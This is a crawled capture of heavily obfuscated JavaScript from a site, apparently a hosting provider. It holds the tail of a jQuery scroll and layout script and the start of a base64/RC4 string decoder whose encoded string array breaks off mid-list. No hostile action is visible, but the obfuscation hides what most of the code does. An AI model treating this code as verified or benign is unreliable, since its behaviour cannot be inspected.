_0x51b0c0=hcPRBG[_0x86a66f(0x2a3,'\x40\x74\x54\x4e')][_0x86a66f(0x1ce,'\x68\x76\x40\x67')]('\x7c'),_0x266c8c=0x0;while(!![]){switch(_0x51b0c0[_0x266c8c++]){case'\x30':var _0x29c370=_0xb5ff50[_0x86a66f(0x1b8,'\x6d\x46\x2a\x66')][_0x86a66f(0x230,'\x33\x5b\x71\x67')][_0x86a66f(0x28b,'\x72\x67\x59\x67')](_0x525118);continue;case'\x31':var _0x3d4640=_0x4d6ef8[_0x3bea13];continue;case'\x32':_0x518921[_0x3d4640]=_0x29c370;continue;case'\x33':_0x29c370[_0x86a66f(0x28f,'\x6f\x23\x32\x35')]=_0x48d68a[_0x86a66f(0x1f4,'\x5a\x2a\x28\x6b')][_0x86a66f(0x1cc,'\x40\x74\x54\x4e')](_0x48d68a);continue;case'\x34':_0x29c370[_0x86a66f(0x29c,'\x69\x66\x68\x62')]=_0x39d967[_0x86a66f(0x257,'\x43\x62\x29\x62')](_0x251140);continue;case'\x35':var _0x48d68a=_0x518921[_0x3d4640]||_0x29c370;continue;}break;}}}}});}}),$(function(){var _0x32652d=_0xb2a37b,_0x566131={'\x52\x65\x4d\x65\x75':function(_0x125e46,_0xc8ab35){return _0x125e46===_0xc8ab35;},'\x62\x73\x58\x6f\x52':_0x32652d(0x1ec,'\x36\x49\x36\x4a'),'\x44\x54\x51\x50\x44':function(_0x5c69e5,_0x47842f){return _0x5c69e5(_0x47842f);},'\x75\x70\x4d\x74\x6a':function(_0xaa4717,_0x5b4aff){return _0xaa4717>=_0x5b4aff;},'\x6d\x6c\x56\x65\x6b':function(_0x15f685,_0x4febdc){return _0x15f685(_0x4febdc);},'\x4c\x71\x64\x42\x55':_0x32652d(0x1f8,'\x4f\x65\x45\x4a'),'\x54\x6d\x70\x57\x58':_0x32652d(0x1f1,'\x50\x78\x53\x74'),'\x6d\x76\x52\x4f\x6d':_0x32652d(0x27c,'\x55\x71\x39\x76'),'\x67\x44\x78\x70\x62':function(_0x11341c,_0x3b77c8){return _0x11341c>_0x3b77c8;},'\x6d\x6d\x58\x72\x74':_0x32652d(0x1f2,'\x45\x71\x70\x24'),'\x41\x57\x4b\x55\x7a':_0x32652d(0x1a8,'\x68\x76\x40\x67'),'\x53\x76\x45\x79\x46':_0x32652d(0x278,'\x62\x56\x56\x5d'),'\x71\x54\x74\x78\x75':_0x32652d(0x1ee,'\x6d\x46\x2a\x66'),'\x6c\x79\x58\x5a\x61':_0x32652d(0x20b,'\x6a\x42\x5b\x46'),'\x7a\x46\x7a\x53\x53':function(_0x37ff7b,_0x3db657){return _0x37ff7b(_0x3db657);},'\x7a\x77\x79\x78\x55':function(_0x467696,_0x22be86){return _0x467696(_0x22be86);},'\x72\x6e\x4c\x51\x72':_0x32652d(0x294,'\x64\x6c\x52\x52'),'\x50\x73\x4d\x50\x53':function(_0x21f7a2,_0x249b84){return _0x21f7a2(_0x249b84);},'\x6c\x58\x43\x4a\x47':_0x32652d(0x296,'\x41\x40\x6a\x71'),'\x74\x58\x4b\x69\x54':function(_0x4d0965,_0x463fad){return _0x4d0965(_0x463fad);},'\x75\x67\x58\x79\x72':function(_0x5d8752,_0x114adb){return _0x5d8752(_0x114adb);},'\x77\x54\x4d\x6e\x43':function(_0x3c233a,_0x5e4958){return _0x3c233a>_0x5e4958;},'\x45\x64\x41\x6e\x79':function(_0xf97ee6,_0x398411){return _0xf97ee6(_0x398411);},'\x57\x70\x75\x52\x4e':_0x32652d(0x1d5,'\x50\x46\x46\x38'),'\x4f\x71\x55\x6d\x73':function(_0x1b1c44,_0xed3a0){return _0x1b1c44(_0xed3a0);}},_0x1d89f5=this,_0x47c323=!!/pcloudApp/i[_0x32652d(0x20a,'\x40\x57\x53\x71')](navigator[_0x32652d(0x258,'\x7a\x35\x6b\x40')]),_0x3dd090=_0x566131[_0x32652d(0x235,'\x4f\x57\x55\x30')](window[_0x32652d(0x219,'\x29\x49\x47\x52')]||document[_0x32652d(0x208,'\x2a\x25\x58\x73')][_0x32652d(0x25d,'\x4f\x65\x45\x4a')]||document[_0x32652d(0x1b6,'\x76\x41\x49\x49')][_0x32652d(0x225,'\x63\x38\x74\x30')],0x300),_0xdd15f=_0x566131[_0x32652d(0x24f,'\x50\x73\x47\x33')]($,_0x566131[_0x32652d(0x1f6,'\x64\x59\x38\x76')])[_0x32652d(0x25b,'\x64\x48\x76\x45')]()[_0x32652d(0x1a8,'\x68\x76\x40\x67')];_0x566131[_0x32652d(0x1d9,'\x51\x4b\x23\x71')]($,document)[_0x32652d(0x1a6,'\x6a\x42\x5b\x46')](function(){var _0x35725d=_0x32652d;if(_0x566131[_0x35725d(0x271,'\x7a\x35\x6b\x40')](_0x566131[_0x35725d(0x1b0,'\x64\x6c\x52\x52')],_0x566131[_0x35725d(0x251,'\x6d\x46\x2a\x66')])){var _0x15c980=_0x566131[_0x35725d(0x1fb,'\x55\x73\x5a\x6a')]($,this)[_0x35725d(0x252,'\x41\x40\x6a\x71')]();if(_0x566131[_0x35725d(0x288,'\x5a\x78\x4f\x4d')](_0x15c980,_0xdd15f))return _0x566131[_0x35725d(0x1cd,'\x64\x59\x38\x76')]($,_0x566131[_0x35725d(0x234,'\x55\x73\x5a\x6a')])[_0x35725d(0x19c,'\x23\x4b\x35\x7a')](_0x566131[_0x35725d(0x240,'\x49\x24\x34\x29')])[_0x35725d(0x201,'\x68\x76\x40\x67')](_0x566131[_0x35725d(0x1df,'\x33\x5b\x71\x67')]),_0x47c323&&(_0x566131[_0x35725d(0x1f5,'\x55\x71\x39\x76')](_0x15c980,_0xdd15f)?(_0x566131[_0x35725d(0x26a,'\x64\x59\x38\x76')]($,_0x566131[_0x35725d(0x21e,'\x43\x62\x29\x62')])[_0x35725d(0x22e,'\x57\x6a\x53\x35')](_0x566131[_0x35725d(0x1e3,'\x45\x71\x70\x24')],_0x566131[_0x35725d(0x26e,'\x6f\x23\x32\x35')]),_0x566131[_0x35725d(0x262,'\x6a\x42\x5b\x46')]($,_0x566131[_0x35725d(0x1fe,'\x57\x6a\x53\x35')])[_0x35725d(0x204,'\x4f\x57\x55\x30')](_0x566131[_0x35725d(0x1e7,'\x46\x5b\x73\x44')],_0x566131[_0x35725d(0x1ac,'\x4d\x25\x61\x40')]($,_0x566131[_0x35725d(0x22b,'\x50\x73\x47\x33')])[_0x35725d(0x1bf,'\x4f\x57\x55\x30')]())):_0x566131[_0x35725d(0x25a,'\x72\x67\x59\x67')]($,_0x566131[_0x35725d(0x282,'\x49\x24\x34\x29')])[_0x35725d(0x22a,'\x43\x62\x29\x62')](_0x566131[_0x35725d(0x1e9,'\x41\x40\x6a\x71')],_0x566131[_0x35725d(0x1a5,'\x4a\x5a\x58\x78')])),void(_0x3dd090&&_0x566131[_0x35725d(0x236,'\x57\x6a\x53\x35')]($,_0x566131[_0x35725d(0x1c9,'\x4a\x5a\x58\x78')])[_0x35725d(0x20c,'\x6d\x46\x2a\x66')]());_0x566131[_0x35725d(0x1f0,'\x51\x4b\x23\x71')]($,_0x566131[_0x35725d(0x1c0,'\x38\x5d\x79\x5b')])[_0x35725d(0x231,'\x33\x5b\x71\x67')](_0x566131[_0x35725d(0x1d4,'\x6e\x43\x4f\x4d')])[_0x35725d(0x28e,'\x50\x73\x47\x33')](_0x566131[_0x35725d(0x202,'\x29\x49\x47\x52')]),_0x566131[_0x35725d(0x25f,'\x68\x76\x40\x67')]($,_0x566131[_0x35725d(0x1c9,'\x4a\x5a\x58\x78')])[_0x35725d(0x1db,'\x4f\x57\x55\x30')]();}else{if(_0x1a31e8){var _0x1c5ced=_0x44fa5d[_0x35725d(0x242,'\x64\x6c\x52\x52')](_0x17f666,arguments);return _0x5a4b51=null,_0x1c5ced;}}});});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1//js/1.0.12/index.js
body_size: 104942
content:
var version_='jsjiami.com.v7';var _0x49a44d=_0x5401;function _0x5401(_0x111588,_0x5c41e9){var _0x577a2e=_0x3f06();return _0x5401=function(_0x1c002b,_0x431412){_0x1c002b=_0x1c002b-0x145;var _0x3f0682=_0x577a2e[_0x1c002b];if(_0x5401['\x54\x71\x7a\x4c\x78\x6a']===undefined){var _0x540151=function(_0x56fdfc){var _0x2ab08b='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x581521='',_0x360fbb='';for(var _0x41f0eb=0x0,_0x4d1be8,_0x3aa7e1,_0x1e315e=0x0;_0x3aa7e1=_0x56fdfc['\x63\x68\x61\x72\x41\x74'](_0x1e315e++);~_0x3aa7e1&&(_0x4d1be8=_0x41f0eb%0x4?_0x4d1be8*0x40+_0x3aa7e1:_0x3aa7e1,_0x41f0eb++%0x4)?_0x581521+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4d1be8>>(-0x2*_0x41f0eb&0x6)):0x0){_0x3aa7e1=_0x2ab08b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3aa7e1);}for(var _0x102a58=0x0,_0x3401f7=_0x581521['\x6c\x65\x6e\x67\x74\x68'];_0x102a58<_0x3401f7;_0x102a58++){_0x360fbb+='\x25'+('\x30\x30'+_0x581521['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x102a58)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x360fbb);};var _0x437e6c=function(_0x593603,_0xd701f7){var _0x2f2bcb=[],_0x2048a0=0x0,_0x1ea433,_0x51023a='';_0x593603=_0x540151(_0x593603);var _0x156dac;for(_0x156dac=0x0;_0x156dac<0x100;_0x156dac++){_0x2f2bcb[_0x156dac]=_0x156dac;}for(_0x156dac=0x0;_0x156dac<0x100;_0x156dac++){_0x2048a0=(_0x2048a0+_0x2f2bcb[_0x156dac]+_0xd701f7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x156dac%_0xd701f7['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x1ea433=_0x2f2bcb[_0x156dac],_0x2f2bcb[_0x156dac]=_0x2f2bcb[_0x2048a0],_0x2f2bcb[_0x2048a0]=_0x1ea433;}_0x156dac=0x0,_0x2048a0=0x0;for(var _0x5a3fa8=0x0;_0x5a3fa8<_0x593603['\x6c\x65\x6e\x67\x74\x68'];_0x5a3fa8++){_0x156dac=(_0x156dac+0x1)%0x100,_0x2048a0=(_0x2048a0+_0x2f2bcb[_0x156dac])%0x100,_0x1ea433=_0x2f2bcb[_0x156dac],_0x2f2bcb[_0x156dac]=_0x2f2bcb[_0x2048a0],_0x2f2bcb[_0x2048a0]=_0x1ea433,_0x51023a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x593603['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a3fa8)^_0x2f2bcb[(_0x2f2bcb[_0x156dac]+_0x2f2bcb[_0x2048a0])%0x100]);}return _0x51023a;};_0x5401['\x48\x59\x4b\x72\x48\x67']=_0x437e6c,_0x111588=arguments,_0x5401['\x54\x71\x7a\x4c\x78\x6a']=!![];}var _0x39cb95=_0x577a2e[0x0],_0x559c45=_0x1c002b+_0x39cb95,_0x1269e2=_0x111588[_0x559c45];return!_0x1269e2?(_0x5401['\x43\x47\x53\x7a\x67\x64']===undefined&&(_0x5401['\x43\x47\x53\x7a\x67\x64']=!![]),_0x3f0682=_0x5401['\x48\x59\x4b\x72\x48\x67'](_0x3f0682,_0x431412),_0x111588[_0x559c45]=_0x3f0682):_0x3f0682=_0x1269e2,_0x3f0682;},_0x5401(_0x111588,_0x5c41e9);}function _0x3f06(){var _0x16847a=(function(){return[version_,'\x6c\x65\x4f\x52\x6a\x42\x73\x4b\x6a\x69\x57\x72\x61\x57\x6d\x49\x56\x69\x53\x43\x2e\x4a\x4c\x63\x6c\x6f\x78\x6d\x78\x44\x2e\x76\x48\x37\x62\x71\x71\x58\x56\x41\x3d\x3d','\x57\x51\x4f\x7a\x43\x6d\x6f\x35\x57\x35\x57','\x79\x74\x44\x53\x74\x43\x6b\x4a','\x74\x67\x75\x2f\x57\x52\x52\x63\x47\x47','\x57\x4f\x43\x37\x77\x43\x6f\x65\x57\x37\x65','\x57\x51\x43\x73\x57\x37\x48\x72\x57\x4f\x4b','\x57\x4f\x65\x6e\x57\x4f\x42\x64\x51\x71\x38','\x74\x58\x37\x63\x48\x6d\x6b\x6f\x57\x34\x4f','\x64\x43\x6b\x73\x57\x34\x4a\x64\x53\x4c\x38','\x78\x38\x6f\x79\x79\x4b\x30\x69\x57\x4f\x53','\x57\x52\x71\x42\x76\x43\x6f\x7a\x57\x51\x6e\x49\x57\x50\x6c\x64\x4d\x47','\x74\x58\x46\x63\x4a\x38\x6b\x6b\x57\x34\x37\x64\x55\x47','\x73\x57\x57\x61\x57\x4f\x37\x64\x4d\x38\x6b\x48','\x6c\x53\x6f\x69\x65\x43\x6b\x33\x57\x4f\x38','\x57\x51\x43\x4f\x57\x52\x69\x63\x43\x47','\x57\x50\x4b\x62\x57\x50\x54\x6f\x57\x36\x69','\x73\x32\x44\x63\x62\x43\x6b\x6e','\x57\x4f\x69\x58\x73\x53\x6f\x6d\x57\x51\x43','\x6c\x73\x52\x64\x54\x43\x6b\x57\x57\x50\x75','\x57\x34\x34\x36\x57\x52\x4b\x61\x6b\x43\x6f\x73\x6b\x57\x78\x64\x4c\x43\x6b\x57\x77\x65\x4b','\x57\x34\x4a\x63\x4a\x33\x61\x4f','\x69\x38\x6b\x2f\x57\x36\x5a\x64\x55\x4e\x65','\x46\x33\x62\x37\x57\x50\x4f\x49','\x57\x50\x35\x4a\x57\x36\x58\x70\x75\x43\x6b\x75\x6e\x48\x46\x64\x49\x6d\x6b\x31\x42\x4b\x6d','\x57\x51\x34\x30\x65\x6d\x6b\x30\x57\x4f\x69','\x78\x43\x6f\x62\x71\x4e\x43\x56\x57\x50\x66\x2b\x57\x4f\x79\x31\x57\x37\x56\x63\x55\x68\x4e\x64\x4a\x6d\x6f\x77','\x57\x51\x30\x35\x67\x53\x6f\x32\x57\x36\x31\x33\x67\x6d\x6b\x5a\x57\x36\x39\x4a\x71\x38\x6f\x39','\x57\x34\x52\x63\x48\x4b\x5a\x63\x54\x43\x6b\x73','\x72\x43\x6b\x37\x57\x4f\x76\x69\x77\x57','\x57\x50\x69\x37\x63\x6d\x6f\x65\x57\x35\x4f','\x71\x59\x76\x39\x71\x43\x6b\x39\x57\x4f\x34','\x57\x50\x50\x47\x57\x36\x33\x64\x51\x71','\x41\x62\x35\x55\x57\x4f\x78\x63\x4b\x38\x6f\x4b\x73\x65\x78\x64\x50\x57','\x63\x61\x6e\x4e\x68\x47\x61','\x57\x36\x47\x77\x57\x51\x30\x51\x62\x47','\x6a\x74\x2f\x64\x4c\x53\x6b\x61\x57\x51\x43','\x57\x4f\x37\x63\x4f\x68\x57\x38\x6f\x38\x6f\x48','\x57\x52\x4f\x2b\x77\x43\x6f\x42\x57\x36\x61','\x57\x34\x57\x33\x57\x36\x4f\x53\x71\x47','\x45\x57\x76\x42\x57\x51\x78\x63\x4a\x57','\x71\x62\x58\x6c\x57\x4f\x2f\x63\x54\x57','\x63\x48\x65\x36\x45\x53\x6b\x6c\x57\x37\x6e\x6e\x57\x4f\x65','\x57\x51\x71\x45\x57\x4f\x68\x64\x51\x71\x5a\x64\x4f\x57','\x57\x51\x38\x49\x66\x6d\x6b\x7a\x57\x50\x34','\x57\x35\x69\x70\x57\x52\x34\x44','\x46\x43\x6f\x58\x57\x37\x70\x63\x47\x59\x70\x63\x50\x38\x6f\x57','\x61\x74\x69\x35\x77\x43\x6f\x58\x57\x51\x69','\x45\x5a\x6e\x75\x46\x73\x71','\x57\x35\x4a\x64\x54\x31\x6e\x79\x57\x52\x79','\x57\x50\x78\x64\x49\x67\x68\x63\x4f\x48\x57','\x71\x57\x66\x36\x79\x72\x71','\x57\x37\x4a\x63\x4a\x53\x6f\x47\x57\x4f\x6a\x45','\x7a\x59\x44\x78\x57\x50\x6c\x63\x47\x6d\x6f\x43\x57\x34\x70\x63\x52\x57\x46\x64\x4f\x53\x6f\x43\x57\x4f\x71\x4e\x77\x59\x71\x75','\x57\x52\x47\x56\x57\x51\x68\x64\x51\x58\x57','\x44\x49\x4f\x79\x57\x34\x39\x54','\x57\x35\x43\x43\x78\x61\x4f\x57\x57\x37\x4e\x64\x4c\x47','\x57\x52\x33\x64\x48\x67\x37\x63\x4f\x63\x69','\x72\x47\x74\x63\x48\x6d\x6b\x64\x57\x34\x37\x64\x4b\x43\x6b\x61\x62\x4e\x2f\x63\x50\x43\x6f\x2b\x57\x50\x69\x33','\x6a\x72\x33\x64\x51\x6d\x6b\x38','\x57\x52\x4f\x50\x68\x43\x6f\x46','\x75\x38\x6f\x6f\x57\x34\x5a\x64\x53\x5a\x71','\x41\x62\x54\x2f\x75\x6d\x6b\x78','\x75\x6d\x6f\x4a\x57\x34\x2f\x64\x52\x59\x56\x63\x50\x71','\x57\x52\x71\x47\x6d\x6d\x6b\x71\x57\x4f\x57','\x69\x62\x56\x64\x4d\x43\x6b\x33\x57\x51\x43','\x57\x4f\x74\x64\x48\x43\x6b\x32\x57\x52\x4f','\x67\x53\x6f\x64\x57\x50\x74\x63\x4a\x38\x6b\x45\x72\x43\x6b\x52\x57\x50\x58\x66\x57\x37\x65','\x57\x36\x38\x67\x79\x61\x4b\x65','\x45\x53\x6f\x37\x57\x37\x56\x63\x47\x74\x46\x63\x56\x57','\x57\x37\x43\x76\x6d\x53\x6b\x38\x57\x34\x65','\x73\x4a\x79\x31\x57\x35\x62\x2f','\x67\x38\x6f\x69\x57\x4f\x46\x63\x47\x38\x6b\x6f\x77\x38\x6b\x2b','\x57\x37\x5a\x63\x4f\x53\x6f\x62\x57\x52\x72\x45\x62\x6d\x6f\x47\x57\x4f\x42\x63\x51\x6d\x6b\x49\x57\x37\x72\x48','\x6a\x4a\x57\x32\x77\x38\x6f\x42','\x57\x50\x4f\x43\x57\x4f\x57\x4a\x61\x61','\x57\x34\x43\x4f\x44\x59\x4b\x42','\x57\x37\x4f\x34\x57\x50\x43\x44\x64\x71','\x57\x36\x61\x43\x6e\x38\x6b\x6c\x57\x36\x65\x2f\x57\x36\x2f\x63\x54\x4d\x70\x63\x56\x43\x6f\x5a','\x46\x6d\x6f\x6f\x44\x4b\x53\x72','\x74\x73\x62\x6c\x57\x51\x6c\x63\x48\x47','\x57\x4f\x65\x6e\x57\x35\x39\x7a\x57\x50\x34\x76\x6c\x65\x4a\x63\x56\x43\x6f\x6c\x44\x6d\x6b\x54','\x62\x4a\x47\x58\x75\x38\x6f\x2b\x57\x52\x6d\x4f\x57\x4f\x54\x53\x57\x52\x6d\x55\x7a\x6d\x6b\x42\x57\x51\x52\x63\x48\x58\x47','\x75\x53\x6f\x4e\x73\x76\x71\x32','\x57\x50\x6d\x59\x79\x38\x6f\x38\x57\x4f\x65','\x57\x4f\x66\x4d\x44\x6d\x6b\x56\x6c\x6d\x6b\x4b','\x62\x43\x6b\x62\x57\x35\x2f\x64\x50\x68\x4b','\x79\x38\x6f\x47\x57\x35\x68\x64\x53\x48\x38','\x57\x4f\x75\x73\x57\x34\x76\x42\x57\x52\x75','\x57\x50\x66\x6d\x78\x53\x6b\x56\x6f\x57','\x68\x64\x4c\x79\x6f\x48\x5a\x64\x55\x59\x37\x63\x47\x6d\x6b\x39\x73\x43\x6f\x74\x57\x52\x31\x54','\x61\x63\x50\x6a\x61\x4a\x65','\x57\x50\x65\x2f\x6a\x43\x6b\x7a\x57\x4f\x38\x51\x57\x50\x6d','\x57\x52\x69\x69\x6a\x43\x6b\x34\x57\x4f\x79','\x57\x36\x42\x63\x47\x4e\x66\x61\x77\x47','\x57\x37\x70\x63\x4e\x32\x6e\x4d\x45\x71','\x41\x6d\x6b\x79\x57\x4f\x62\x77','\x71\x59\x76\x35\x73\x38\x6b\x48\x57\x50\x34\x4c','\x57\x36\x74\x63\x4b\x75\x42\x63\x4d\x53\x6b\x55\x57\x36\x58\x64','\x57\x4f\x56\x63\x51\x33\x57\x2b\x70\x43\x6f\x62\x76\x53\x6b\x39\x70\x47','\x57\x50\x30\x4a\x6f\x6d\x6b\x59\x57\x52\x34\x4f\x57\x4f\x4c\x68\x57\x35\x4f','\x46\x53\x6f\x58\x57\x36\x68\x63\x53\x73\x6c\x63\x53\x53\x6f\x4f\x57\x36\x50\x4d\x77\x62\x69\x74\x72\x77\x33\x64\x4f\x47','\x57\x50\x38\x50\x57\x50\x38\x4d\x63\x57','\x57\x52\x57\x56\x6b\x6d\x6f\x56\x57\x35\x61','\x57\x34\x2f\x63\x4a\x43\x6f\x2f\x57\x50\x7a\x64','\x57\x52\x4b\x6f\x57\x4f\x52\x64\x56\x61\x68\x64\x4d\x66\x54\x53\x57\x4f\x42\x64\x54\x75\x66\x67\x45\x57','\x57\x36\x34\x42\x66\x38\x6b\x62\x57\x37\x30','\x57\x35\x69\x4b\x41\x71\x4f\x47','\x61\x38\x6b\x30\x57\x34\x70\x64\x53\x75\x79','\x57\x35\x53\x6b\x73\x61\x61\x36\x57\x34\x6c\x64\x47\x57','\x57\x4f\x48\x53\x57\x36\x37\x64\x54\x30\x37\x64\x4d\x43\x6b\x2f\x6b\x71\x5a\x63\x51\x53\x6f\x31\x79\x30\x35\x75','\x57\x36\x37\x64\x56\x32\x58\x6f\x57\x50\x6e\x51\x57\x36\x43\x4c\x6b\x65\x68\x64\x53\x47','\x57\x37\x6e\x62\x6e\x6d\x6b\x76\x57\x50\x54\x44\x57\x51\x33\x64\x52\x73\x44\x44','\x57\x35\x30\x31\x57\x52\x53\x4e\x66\x38\x6f\x69\x6d\x47\x70\x64\x4e\x38\x6b\x4c','\x7a\x71\x58\x56\x44\x61\x62\x6d\x70\x4d\x42\x64\x51\x33\x68\x63\x4a\x49\x37\x64\x4e\x67\x64\x64\x52\x48\x42\x64\x4f\x53\x6b\x42\x57\x37\x65\x36\x57\x35\x56\x64\x52\x43\x6f\x46\x6d\x47','\x57\x52\x4b\x41\x72\x6d\x6f\x49\x57\x37\x34','\x42\x31\x79\x4a\x57\x4f\x68\x63\x47\x47','\x57\x4f\x6d\x54\x57\x4f\x5a\x64\x4c\x59\x69','\x57\x50\x30\x59\x57\x52\x30\x49\x7a\x71','\x45\x53\x6b\x5a\x57\x4f\x7a\x70\x41\x61','\x43\x5a\x31\x64\x75\x73\x79','\x45\x38\x6b\x74\x57\x51\x76\x69\x73\x47','\x57\x50\x66\x47\x79\x6d\x6b\x50','\x43\x30\x44\x35\x70\x47','\x46\x6d\x6b\x6d\x57\x52\x58\x73\x42\x57','\x45\x71\x74\x63\x50\x38\x6b\x37\x57\x36\x30','\x78\x58\x50\x67\x57\x50\x70\x63\x54\x47','\x57\x34\x64\x63\x51\x4d\x50\x61\x44\x47','\x57\x34\x79\x6f\x57\x35\x47\x62\x72\x47','\x57\x37\x4e\x63\x56\x4b\x34\x54\x57\x52\x4f','\x57\x51\x79\x41\x44\x38\x6f\x2f\x57\x50\x4b','\x57\x4f\x42\x64\x47\x6d\x6b\x7a\x57\x52\x4b\x4b\x64\x4c\x53','\x43\x64\x37\x63\x4a\x53\x6b\x31\x57\x34\x4f','\x45\x6d\x6b\x78\x57\x51\x31\x38\x75\x57','\x7a\x4c\x6a\x50','\x57\x36\x70\x63\x4b\x31\x31\x46\x42\x57','\x68\x53\x6f\x2f\x57\x51\x78\x63\x55\x38\x6b\x6d','\x41\x43\x6b\x71\x57\x52\x6e\x69\x42\x47\x4b\x75\x44\x4b\x4c\x4d\x41\x4c\x54\x46\x72\x71\x7a\x54\x44\x57\x43\x6c\x57\x35\x68\x64\x47\x38\x6f\x33\x41\x57','\x61\x71\x65\x38\x41\x38\x6b\x4c','\x57\x35\x61\x41\x73\x71\x57\x57','\x78\x77\x43\x7a\x57\x50\x78\x63\x4c\x6d\x6b\x72\x76\x6d\x6b\x5a\x70\x53\x6b\x38\x45\x38\x6b\x67','\x57\x52\x34\x4e\x57\x52\x4f\x58\x64\x57','\x57\x36\x61\x59\x57\x50\x53\x77\x6a\x71','\x62\x57\x65\x4b\x77\x38\x6b\x33','\x73\x38\x6f\x72\x57\x35\x6c\x63\x4e\x53\x6f\x6b\x73\x38\x6f\x34\x57\x4f\x69\x7a','\x57\x36\x5a\x64\x55\x33\x6e\x73\x57\x4f\x62\x66\x57\x35\x43\x49\x6c\x57','\x57\x4f\x79\x46\x61\x43\x6b\x4c\x57\x51\x4f','\x76\x38\x6f\x73\x79\x78\x4f\x44\x57\x50\x65\x76\x64\x6d\x6f\x57','\x57\x34\x46\x64\x50\x6d\x6f\x39\x43\x75\x58\x46','\x57\x50\x38\x31\x70\x53\x6b\x37\x57\x4f\x79\x39','\x57\x36\x4f\x58\x70\x43\x6b\x46\x57\x37\x65','\x66\x38\x6f\x41\x57\x36\x65\x78\x57\x34\x33\x63\x4d\x53\x6f\x78\x6d\x47','\x73\x57\x42\x63\x4a\x6d\x6b\x62\x57\x36\x4a\x64\x54\x38\x6b\x70\x66\x4e\x2f\x63\x53\x6d\x6f\x30\x57\x50\x69\x64\x57\x36\x62\x4a\x66\x63\x46\x64\x52\x66\x78\x64\x4a\x47','\x74\x6d\x6f\x6b\x7a\x78\x37\x63\x4c\x53\x6b\x4f\x6b\x43\x6b\x73\x76\x47','\x35\x4f\x4d\x63\x35\x6c\x49\x6f\x35\x79\x4d\x32\x35\x52\x55\x67\x35\x50\x59\x30\x35\x79\x77\x4e\x35\x41\x36\x69\x35\x35\x4d\x64\x35\x41\x2b\x50\x35\x7a\x51\x31','\x57\x52\x6d\x77\x62\x6d\x6b\x6a\x57\x52\x38','\x57\x4f\x46\x63\x53\x33\x43\x31\x6f\x38\x6f\x69\x79\x43\x6b\x65\x67\x5a\x74\x64\x53\x71','\x46\x74\x31\x4a\x57\x51\x56\x63\x52\x57','\x6f\x58\x65\x48\x78\x53\x6f\x37','\x57\x34\x30\x7a\x57\x4f\x38\x44\x63\x57','\x57\x51\x34\x31\x57\x34\x76\x59\x57\x51\x79','\x57\x35\x71\x64\x57\x52\x79\x79\x57\x35\x58\x69\x43\x47','\x57\x37\x43\x7a\x65\x38\x6b\x2b\x57\x37\x43','\x57\x35\x4e\x64\x4c\x78\x72\x4c\x57\x51\x53','\x57\x51\x4b\x5a\x61\x6d\x6f\x75\x57\x37\x48\x33','\x46\x61\x44\x46\x57\x4f\x4e\x63\x54\x47','\x6c\x64\x4f\x4d\x77\x38\x6b\x38','\x44\x61\x53\x30\x57\x34\x66\x78','\x57\x51\x33\x64\x53\x38\x6b\x59\x57\x50\x4b\x62','\x75\x4b\x53\x71\x57\x50\x4a\x63\x4c\x47','\x57\x35\x43\x64\x57\x51\x71\x32\x57\x35\x35\x6b\x76\x53\x6f\x47\x57\x35\x6d\x57\x57\x35\x48\x4b\x57\x34\x52\x64\x4c\x53\x6b\x4c\x57\x34\x74\x64\x51\x72\x31\x66\x57\x36\x4a\x64\x53\x74\x70\x64\x4f\x74\x71','\x74\x5a\x6e\x54\x71\x43\x6b\x52\x57\x51\x75\x57','\x57\x50\x4b\x41\x70\x38\x6f\x79\x57\x34\x4b','\x57\x35\x6c\x64\x55\x66\x62\x31\x57\x51\x47','\x57\x34\x61\x75\x67\x53\x6b\x57\x57\x37\x57','\x77\x53\x6f\x74\x79\x4b\x38\x6f\x57\x51\x53\x59\x6a\x6d\x6f\x6f','\x57\x51\x30\x52\x57\x4f\x33\x64\x56\x5a\x43','\x45\x38\x6b\x42\x65\x53\x6f\x45\x57\x35\x57','\x57\x36\x42\x63\x4c\x4b\x52\x63\x4f\x53\x6b\x43','\x76\x6d\x6f\x79\x45\x67\x75\x6c\x57\x4f\x30\x32\x67\x38\x6f\x54\x65\x6d\x6b\x44\x44\x53\x6f\x76\x6d\x74\x4c\x32\x57\x35\x5a\x64\x4a\x61\x4b\x49\x72\x78\x6d\x31\x57\x34\x5a\x63\x47\x61','\x57\x37\x4a\x64\x56\x32\x44\x69\x57\x4f\x54\x51\x57\x37\x71\x2f\x6c\x4c\x33\x64\x53\x38\x6b\x62\x57\x51\x57\x4d','\x72\x47\x56\x63\x4b\x38\x6b\x56\x57\x37\x34','\x57\x34\x57\x77\x57\x50\x69\x31\x64\x71','\x68\x48\x31\x51\x65\x63\x6d','\x57\x51\x38\x51\x63\x38\x6f\x7a\x57\x36\x31\x61\x63\x38\x6b\x55\x57\x36\x48\x58\x77\x6d\x6f\x51\x57\x4f\x75','\x44\x72\x4c\x6c\x79\x6d\x6b\x38','\x75\x53\x6b\x42\x6e\x38\x6f\x6e\x57\x35\x79','\x65\x43\x6f\x55\x6c\x53\x6b\x69\x57\x50\x57','\x57\x37\x4b\x51\x57\x36\x38\x68\x46\x75\x75\x50\x65\x38\x6f\x64','\x57\x52\x39\x66\x57\x36\x46\x64\x48\x4c\x61','\x57\x35\x30\x45\x57\x36\x43\x41\x77\x61','\x57\x52\x69\x72\x44\x53\x6f\x63\x57\x51\x6e\x2f\x57\x52\x52\x64\x4b\x72\x62\x74\x57\x34\x4b','\x45\x6d\x6b\x71\x57\x50\x7a\x46','\x46\x43\x6f\x2f\x46\x66\x2f\x63\x47\x57','\x57\x51\x43\x43\x57\x